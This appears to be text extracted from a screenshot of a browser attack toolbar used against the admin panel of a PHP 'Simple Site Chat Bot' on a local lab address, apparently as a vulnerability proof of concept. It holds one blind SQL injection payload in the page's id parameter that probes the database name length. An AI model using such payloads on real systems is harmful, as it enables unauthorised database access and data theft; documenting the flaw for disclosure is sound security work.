 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://192.168.1.19/simple_chat_bot/admin/?page=responses/view_response&id=8' and length(database()) =10--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Chat Bot - PHP Simple Site Chat Bot - Admin Admin
Dashboard
Responses
Report
Maintenance
User List
Settings
Response Details
Response
Keywords
Suggestions
Edit Back to List
Copyright © 2022. All rights reserved. Chat Bot - PHP (by